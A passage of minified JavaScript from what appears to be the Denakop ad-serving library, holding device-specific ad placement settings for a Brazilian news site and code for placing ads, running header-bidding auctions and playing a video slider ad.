p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.09,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.04,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.16,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[320,100],[320,50],[300,100],[300,50]],"cpmAd":0.02,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":0.75,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[300,250]],"cpmAd":0.01,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.12,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}},"tablet":{"first":{"reload":45,"pos":4,"anchor":{"selector":".body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[728,90],[728,180]],"cpmAd":0.01,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[728,90],[480,90],[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.15,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.08,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":0.86,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[400,235]],"cpmAd":0.3,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[728,90],[480,90],[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.16,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}}}')[P.getInfo().platform.type];if(!i||null!==(n=window.denakop)&&void 0!==n&&n.pathUrlAmp)z.warn("No auto placements to render");else{"www.metropoles.com"===window.location.host&&"0"===localStorage.getItem("counter")&&delete i.under,z.info("Starting auto placements");var r=Object.keys(i);(null==t?void 0:t.name)===d&&(r=["inimage"]);var o,s=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Ae(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ae(e,t):void 0}}(e))){n&&(e=n);var a=0,i=function(){};return{s:i,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){s=!0,r=e},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw r}}}}(r);try{var c=function(){var e=o.value,n=i[e];if(void 0!==t&&(n.status=0),(null==t?void 0:t.name)===d&&(Object.keys(t).forEach((function(e){void 0!==t[e]&&(n[e]=t[e])})),n.status=1),!0===(null==t?void 0:t.manualRendering)&&e===(null==t?void 0:t.name)&&(Object.keys(t).forEach((function(e){void 0!==t[e]&&(n[e]=t[e])})),n.status=1),!a._shouldAutoPlacementDisplayByScheduleOrFrequency(e,n))return"continue";if(1!==n.status)return"continue";var r=0,s=setInterval((function(){var t=a._getDOMAnchorToCreateAutoPlacement({anchorConfig:n.anchor});t.length||r>=5?(clearInterval(s),e===l?a._callbackFunctionToDispatchAutoPlacements({autoPlacementName:e}):a._createAutoPlacementsBasedInAnchor({autoPlacementConfigs:n,anchorElementsToPlacePlacement:t,autoPlacementName:e})):++r>=5&&(a.trackingHelper=new V,a.trackingHelper.fireErrorAction({placementName:e,error:"Auto placement container not found"}))}),200)};for(s.s();!(o=s.n()).done;)c()}catch(e){s.e(e)}finally{s.f()}}}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}();function Se(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function Pe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Se(Object(n),!0).forEach((function(t){Oe(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Se(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Oe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Ce(e){return Ce="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ce(e)}var ze=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t;return(t=[{key:"_isValidCustomSizes",value:function(e){return Array.isArray(e)&&e.reduce((function(e,t){return Array.isArray(t)&&e}),!0)&&e.reduce((function(e,t){return!isNaN(t.join(""))&&e}),!0)}},{key:"_getOptionalCustomizeSizes",value:function(e){var t=P.getInfo(),n=null;return e&&"object"===Ce(e)&&e[t.platform.type]?n=e[t.platform.type]:e&&Array.isArray(e)&&(n=e),!!e[t.platform.type]&&n}},{key:"shouldDisableBlockDevice",value:function(e){var t=e.optCustomSizes,n=e.divId,a=P.getInfo(),i=t[a.platform.type];return!(!i||!Array.isArray(i)||0!==i.length||(z.userInfo('Block "#'.concat(n,'" disabled for ').concat(a.platform.type,' devices by "displayAd" configuration,\n        see more at https://docs.denakop.com/iab/#tamanhos-customizaveis-por-tipo-de-dispositivo')),0))}},{key:"addCustomSizes",value:function(e){var t=e.lotInfo,n=e.optCustomSizes,a=this._getOptionalCustomizeSizes(n);return!1===a?(z.warn("No custom sizes found for ".concat(t.divId," and device ").concat(P.getInfo().platform.type)),t):a&&this._isValidCustomSizes(a)?Pe(Pe({},t),{},{optCustomSizes:a}):(z.error(n," custom placement sizes not supported!"),t)}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}();var Ee=function(){function e(t){var n=t.placements;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._placements=n}var t;return(t=[{key:"isFixedPlacement",value:function(e){var t=e.placement,n=t.name===i,r=t.name===m,o=t.name===a&&t.isFixed,s=t.name===l;return n||r||s||o}},{key:"existsDisplayedFixedPlacements",value:function(e){var t=e.placement;if(this.isFixedPlacement({placement:t})){var n=this._placements.find((function(e){return e.name===t.name}));return!(n&&!n.isFixed&&n.name===a)&&Boolean(n)}}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),Me=["name","isFixed","iframeId"];function Te(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}function Be(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function Ne(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Be(Object(n),!0).forEach((function(t){Re(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Be(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Re(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var je=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._lot=[],this._placements=[],this._isRequestAds=!1,this._timerToSendLotToAuctionRef=void 0,this._callbackFunctionToDispatchLot=void 0,this.trackingHelper=new V,this._placementCustomSizesModule=new ze,this._setDisplayFixedPlacementsGlobally(),this._setPostitalGlobally(),this._setAddLotGlobally(),this._setDiplayAdServerGlobally(),this._setRemoveGoogleTags(),this._setGoogleCreativeLoaded(),this.postitialAlreadyCreated=0}var t;return(t=[{key:"_useSliderBanner",value:function(e){var t=e||{},n=t.targetings,a=t.location;this._addLotItem({isFixed:!0,customLocation:a,optCustomTargetings:n,placementName:p})}},{key:"_useSideBanner",value:function(e){var t=e.containerWidth,n=e.targetings;"desktop"===P.getInfo().platform.type&&this._addLotItem({isFixed:!0,containerWidth:t,optCustomTargetings:n,placementName:a})}},{key:"_useUnderBanner",value:function(e){var t=(e||{}).targetings;this._addLotItem({isFixed:!0,optCustomTargetings:t,placementName:i})}},{key:"_useInImageBanner",value:function(e){var t=(e||{}).targetings;this._addLotItem({isFixed:!0,optCustomTargetings:t,placementName:d})}},{key:"_useInTextBanner",value:function(e){var t=(e||{}).targetings;this._addLotItem({isFixed:!0,optCustomTargetings:t,manualRendering:!0,placementName:o})}},{key:"_usePostitialBanner",value:function(e){var t=(e||{}).targetings;this._configurePostitialPlacement(t)}},{key:"_setDisplayFixedPlacementsGlobally",value:function(){var e=this;window.denakop.useSidePlacement||(window.denakop.useSidePlacement=function(t){e._useSideBanner(t)}),window.denakop.useUnderPlacement||(window.denakop.useUnderPlacement=function(t){e._useUnderBanner(t)}),window.denakop.useSideBanner||(window.denakop.useSideBanner=function(t){e._useSideBanner(t)}),window.denakop.useUnderBanner||(window.denakop.useUnderBanner=function(t){e._useUnderBanner(t)}),window.denakop.useInImageBanner||(window.denakop.useInImageBanner=function(t){e._useInImageBanner(t)}),window.denakop.useInTextBanner||(window.denakop.useInTextBanner=function(t){e._useInTextBanner(t)}),window.denakop.useSliderBanner||(window.denakop.useSliderBanner=function(t){e._useSliderBanner(t)})}},{key:"_isFixedFormat",value:function(e){var t=e.name,n=e.isFixed;return[m,i,p,l].some((function(e){return e===t}))||t===a&&n?t:""}},{key:"_addLotItem",value:function(e){var t,n=e.divId,i=e.outOfPageSizes,p=e.adUnitPath,m=e.placementName,f=e.optCustomSizes,h=e.containerWidth,g=e.manualRendering,v=void 0!==g&&g,y=e.customLocation,w=e.isFixed,k=void 0!==w&&w,I=e.optDisablePrebid,_=e.optCustomBidders,A=e.isStickyPlacement,x=e.optCustomTextLabel,S=e.optCustomTargetings,P=e.optCustomRefreshTime,O=e.optOutOfPage,C=void 0!==O&&O;if(b.some((function(e){return e===m}))){var E={divId:n,isFixed:k,containerWidth:h,isStickyPlacement:A,name:m,disablePrebid:I,optTextLabel:x,optCustomLocation:y,manualRendering:v,optOutOfPage:C};if(window.denakop.pathUrlAmp&&(E.adUnitPath=p),window.denakop.isOutOfPage&&(E.outOfPageSizes=i),k||(m===r||m===s?E.name=u:m===o?E.name=c:m===a&&(E.name=a)),f){if(this._placementCustomSizesModule.shouldDisableBlockDevice({optCustomSizes:f,divId:n}))return;E=this._placementCustomSizesModule.addCustomSizes({lotInfo:E,optCustomSizes:f})}if(void 0!==P&&("number"==typeof P&&(P>=30||P<1?E=Ne(Ne({},E),{},{optCustomRefreshTime:P}):z.warn("Invalid refresh time, please use values greater than 29")),"boolean"!=typeof P||P||(E=Ne(Ne({},E),{},{optCustomRefreshTime:0}))),S&&(E=Ne(Ne({},E),{},{optCustomTargetings:S})),C&&(E=Ne(Ne({},E),{},{optOutOfPage:C})),Array.isArray(_)&&(E=Ne(Ne({},E),{},{optCustomBidders:_})),p){var M=p.split("/"),T=(2,function(e){if(Array.isArray(e))return e}(t=M[1].split(","))||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,i,r=[],o=!0,s=!1;try{for(n=n.call(e);!(o=(a=n.next()).done)&&(r.push(a.value),2!==r.length);o=!0);}catch(e){s=!0,i=e}finally{try{o||null==n.return||n.return()}finally{if(s)throw i}}return r}}(t)||function(e,t){if(e){if("string"==typeof e)return Te(e,2);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Te(e,2):void 0}}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),B=T[0],N=T[1],R=M.slice(2,M.length).join("/");E=Ne(Ne({},E),{},{adUnitPath:{adUnit:R,networkId:B,childNetworkId:N,isFromDisplayAd:!0}})}if(E.name===d||E.name===o)this.dispatchAutoPlacements(E);else{if(E.name===l){if(1===this.postitialAlreadyCreated)return;this.postitialAlreadyCreated=1}var j=new Ee({placements:this._placements}),U=k?new ve(Ne({isAuto:!1},E)):new ue(E);j.existsDisplayedFixedPlacements({placement:U})||(this._placements.push(U),this._lot.push(U),this._resetTimerToStartAuction())}}else z.error("Placement name ".concat(m," does not exist!"))}},{key:"_setDiplayAdServerGlobally",value:function(){var e=this;window.denakop.displayAdServer||(window.denakop.displayAdServer=function(t){var n=t.name,a=t.isFixed,i=t.iframeId,r=function(e,t){if(null==e)return{};var n,a,i=function(e,t){if(null==e)return{};var n,a,i={},r=Object.keys(e);for(a=0;a<r.length;a++)n=r[a],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);for(a=0;a<r.length;a++)n=r[a],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(t,Me);if(!n)return z.error("format was not specified"),!1;var o=document.getElementById("".concat(i,"__container__")).parentElement,s=R.generateDivId({name:n,type:"single"}),d=i.replace("google_ads_iframe_",""),l=R.createElementWithAttributes({tagName:"div",attributes:{id:s}});switch(e._isFixedFormat({name:n,isFixed:a})){case"under":e._useUnderBanner(r);break;case"side":e._useSideBanner(r);break;case"postitial":e._usePostitialBanner(r);break;case"slider":e._useSliderBanner(r);break;default:R.injectElement({position:1,elementToInject:l,anchorElement:o}),e._displayAd(Ne({divId:"serasa.com.br"!==window.location.hostname.replace("www.","")?s:o.id,name:n},r))}"serasa.com.br"!==window.location.hostname.replace("www.","")?e._destroySlots({slotId:d,div:o}):o.querySelectorAll('div[id*="google_ads_iframe"]').forEach((function(e){e.style.display="none"}))})}},{key:"_setAddLotGlobally",value:function(){var e=this;window.denakop.displayAd||(window.denakop.displayAd=function(t){e._displayAd(t)})}},{key:"_displayAd",value:function(e){var t=e.divId,n=e.adUnitPath,a=e.name,r=e.sizes,o=e.label,s=e.sticky,d=e.refresh,l=e.targetings,c=e.customBidders,u=e.disablePrebid,p=e.outOfPage,m=e.outOfPageSizes,f={};t&&a?(f={divId:t,adUnitPath:n,placementName:a,optCustomSizes:r,optDisablePrebid:u,isStickyPlacement:s,optCustomBidders:c,optCustomTextLabel:o,optCustomTargetings:l,optCustomRefreshTime:d,optOutOfPage:p,outOfPageSizes:m},window.denakop.pathUrlAmp&&a===i&&(f.isFixed=!0),this._addLotItem(f)):z.warn("Missing ".concat(t?"divId":"placementName"," param. Placement will be ignored."))}},{key:"_destroySlots",value:function(e){var t=e.slotId,n=e.div;window.googletag.destroySlots([window.googletag.pubads().getSlotIdMap()[t]]),n.remove()}},{key:"_setGoogleCreativeLoaded",value:function(){var e=this;window.denakop.googleCreativeLoaded||(window.denakop.googleCreatives=window.denakop.googleCreatives||[],window.denakop.googleCreativeLoaded=function(){z.info("AD_SERVER: creative loaded"),e._denakopCreativeAlreadyExists({creatives:window.denakop.googleCreatives})})}},{key:"_setRemoveGoogleTags",value:function(){var e=this;window.denakop.enableAdService||(window.denakop.googleCreatives=window.denakop.googleCreatives||[],window.denakop.enableAdService=function(t){var n=t.iframeId;z.info("AD_SERVER: enabling ad service");var a=document.getElementById("".concat(n,"__container__")).parentElement,i=n.replace("google_ads_iframe_",""),r=window.googletag.pubads().getSlotIdMap()[i];e._destroySlots({slotId:i,div:a}),window.denakop.googleCreatives.push({adUnitPath:r.getAdUnitPath(),targetings:V._getTargetings({slot:r}),timestamp:(new Date).toISOString().replace(/\.\d+Z$/,"+00:00")}),e._denakopCreativeAlreadyExists({creatives:window.denakop.googleCreatives})})}},{key:"_denakopCreativeAlreadyExists",value:function(e){var t=e.creatives;t.length>1&&(z.info("more than one denakop creative loaded on the page",t),this.trackingHelper.fireMoreThanOneDenakopCreative({creatives:t}))}},{key:"_setPostitalGlobally",value:function(){var e=this;window.denakop.usePostitial||(window.denakop.usePostitial=function(t){e._usePostitialBanner(t)}),window.denakop.usePostitialBanner||(window.denakop.usePostitialBanner=function(t){e._usePostitialBanner(t)})}},{key:"_configurePostitialPlacement",value:function(e){this._addLotItem({isFixed:!0,divId:"denakop-postitial-ad",placementName:l,optCustomSizes:[[320,480],[300,250],[336,280]],optCustomTargetings:e})}},{key:"_resetTimerToStartAuction",value:function(){var e=this;clearTimeout(this._timerToSendLotToAuctionRef),this._timerToSendLotToAuctionRef=setTimeout((function(){e._callbackFunctionToDispatchLot(e._lot),e._lot=[]}),100)}},{key:"dispatchAutoPlacements",value:function(e,t){var n=this;this._isRequestAds=void 0!==t,(new xe).dispatchAutoPlacementLot((function(e){var t=e.autoPlacementName,a=e.autoPlacementElement;t===l?n._configurePostitialPlacement():new Ee({placements:n._placements}).existsDisplayedFixedPlacements({placement:a})&&!n._isRequestAds||(n._placements.push(a),n._lot.push(a),n._resetTimerToStartAuction())}),e)}},{key:"setListenerToDispatchLot",value:function(e){this._callbackFunctionToDispatchLot=e,this.dispatchAutoPlacements()}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}();function Ue(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var De=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return t=e,n=[{key:"run",value:function(e){if("function"==typeof e)try{e.call()}catch(e){z.error("Error to run command: ",e.message,e.stack)}else z.error("Commands added indo window.denakop.cmd.push must to be wrapped in a function")}},{key:"startListener",value:function(e){var t=this;e.queue.forEach((function(e){t.run(e)})),window.denakop.cmd.push=this.run}}],n&&Ue(t,n),e}(),Le="10449",Fe={validation:"strict",config:{ver:"1.0",complete:1,nodes:[{asi:"denakop.com",sid:Le=Le.toString(),hp:1},{asi:"google.com",sid:"pub-8170966538152543",hp:1}]}},Ve="dk_refresh",qe="hostname",Ge="pathname",We="placement_name",Ye="keyword",He=function e(t){var n=t.divId,a=t.sizes,i=t.customSizes,r=t.placementName,o=t.customBiddersFromDisplayAd;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.code=n,r===l&&(this.ortb2Imp={instl:1}),r===p){var s=[640,480];"mobile"===P.getInfo().platform.type&&(s=[300,250]),this.mediaTypes={video:{context:"instream",playerSize:s,skip:0}}}else r===f?(this.sizes=[1,1],this.mediaTypes={native:{type:"image",sendTargetingKeys:!1,image:{required:!0,sizes:[150,50]},title:{required:!0,len:80},sponsoredBy:{required:!0},clickUrl:{required:!0},privacyLink:{required:!1},body:{required:!0},icon:{required:!0,sizes:[50,50]}}}):this.mediaTypes={banner:{sizes:a}};this.bids=new L({customSizes:i,placementName:r,customBiddersFromDisplayAd:o}).get()};function Qe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function Je(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ze=function(){function e(t){var n=t.placementSlider,a=t.adUnits,i=t.cust_params,r=t.childNetworkId;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),void 0===n.adUnitPathUrl){var o=r,s=21715141650,d=P.getInfo().platform.type,l=o?"".concat(s,",").concat(o):s,c="/".concat(l,"/").concat(d,"_slider");n.adUnitPathUrl=c}this.trackingHelper=new V,this.placementSlider=n,this.location="left"===this.placementSlider.location?this.placementSlider.location:"right";var u,p,m=this;u=function(){var e=function(e){var t="; ".concat(document.cookie).split("; ".concat("onesignal_id","="));if(2===t.length)return t.pop().split(";").shift()}(),t=P.getInfo().platform.type;e||"mobile"!==t&&window.location.hostname.indexOf("clickpetroleoegas")>-1?console.log("onesignal_id estÃ¡ presente nos cookies:",e):(console.log("onesignal_id nÃ£o estÃ¡ presente nos cookies."),m._buildVideoUrl({adUnits:a,cust_params:i,placementSlider:n}))},p=setInterval((function(){void 0!==window.google&&void 0!==window.dkVideojs&&(clearInterval(p),u())}),1e3)}var t;return t=[{key:"_buildVideoUrl",value:function(e){var t=e.adUnits,n=e.cust_params,a=(e.placementSlider,window.dkpbjs),i=window.googletag,r=this;i.cmd.push((function(){a.que.push((function(){setTimeout((function(){r.trackingHelper.fireAuthorizedAction({placementName:p})}),2e3);var e=t.find((function(e){return-1!==e.code.search(p)}));r.placementSlider.sliderVideoUrl=a.adServers.dfp.buildVideoUrl({adUnit:e,params:{iu:r.placementSlider.adUnitPathUrl,cust_params:n}})})),r._startVideoPLayer()}))}},{key:"_startVideoPLayer",value:function(){var e=window.google,t=this,n=window.dkVideojs,a=n.browser.IS_IOS,i={};a&&(i={muted:!0,playsinline:!0}),document.getElementById("content_video_denakop").addEventListener("ended",(function(){t._hideSlider()}),!1);var r=n("content_video_denakop",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Qe(Object(n),!0).forEach((function(t){Je(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({preload:!0},i));r.ima({adTagUrl:t.placementSlider.sliderVideoUrl,disableAdControls:!0,vastLoadTimeout:1e4}),r.on("adsready",(function(){r.ima.addEventListener(e.ima.AdEvent.Type.IMPRESSION,(function(){t.trackingHelper.fireViewAction({placement:t.placementSlider})})),r.ima.addEventListener(e.ima.AdEvent.Type.COMPLETE,(function(){setTimeout((function(){t._hideSlider()}),5e3)})),t._showSlider(),a||r.volume(0),setTimeout((function(){r.play()}),1e3),r.ima.addEventListener(e.ima.AdEvent.Type.SKIPPED,(function(){t._hideSlider()}))}))}},{key:"_hideSlider",value:function(){this.placementSlider.DOMElement.style[this.placementSlider.locationPosition]="-1000px"}},{key:"_showSlider",value:function(){this.placementSlider.DOMElement.style[this.placementSlider.locationPosition]=0}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),Ke=Ze;var $e=new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._childNetworkId=void 0}var t;return(t=[{key:"childNetworkId",get:function(){return this._childNetworkId},set:function(e){this._childNetworkId=e}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}());var Xe=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._defaultPrecision=2}var t;return t=[{key:"getCpmStringValue",value:function(e,t){var n=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,i="";if(!this._isValidPriceConfig(t))return i;var r=t.reduce((function(e,t){return e.max>t.max?e:t}),{max:0}),o=0,s=function(e,t,n){return e&&e.find(t,n)}(t,(function(t){if(e>r.max*a){var s=t.precision;void 0===s&&(s=n._defaultPrecision),i=(t.max*a).toFixed(s)}else{if(e<=t.max*a&&e>=o*a)return t.min=o,t;o=t.max}}));return s&&(i=this._getCpmTarget(e,s,a)),i}},{key:"_isValidPriceConfig",value:function(e){if(function(e){if(!e)return!0;if(function(e){return k(e,"Array")}(e)||function(e){return k(e,"String")}(e))return!(e.length>0);for(var t in e)if(Object.hasOwnProperty.call(e,t))return!1;return!0}(e)||!Array.isArray(e))return!1;var t=!0;return e.forEach((function(e){e.max&&e.increment||(t=!1)})),t}},{key:"_getCpmTarget",value:function(e,t,n){var a=void 0!==t.precision?t.precision:this._defaultPrecision,i=t.increment*n,r=t.min*n,o=Math.pow(10,a+2),s=(e*o-r*o)/(i*o),d=Math.floor(s)*i+r;return(d=Number(d.toFixed(10))).toFixed(a)}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),et=Xe;var tt=function(){function e(t){var n=t.placements,a=t.initialAdLoadHandler;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.requestManager={adserverRequestSent:!1,aps:!1,prebid:!1},this._apstag=window.apstag,z.info("Enabling APS Tag: true"),this._apstag&&(this._apsSlots=this._placementsToApsSlots(n),this._apsSlots.length>0&&this._requestHeaderBids()),this.initialAdLoadHandler=a}var t;return t=[{key:"_placementsToApsSlots",value:function(e){var t=[];return e.forEach((function(e){e.divId&&e.adUnitPathUrl&&e.availableSizes.length>0&&t.push({slotID:e.divId,slotName:e.adUnitPathUrl,sizes:e.availableSizes})})),t}},{key:"biddersBack",value:function(){!this.requestManager.aps&&this._apstag||!this.requestManager.prebid||this._sendAdServerRequest()}},{key:"_sendAdServerRequest",value:function(){this.requestManager.adserverRequestSent||(this.requestManager.adserverRequestSent=!0,this.initialAdLoadHandler())}},{key:"_requestHeaderBids",value:function(){var e=this,t=window.googletag;this._apstag.fetchBids({slots:this._apsSlots},(function(n){z.info("aps bids -> 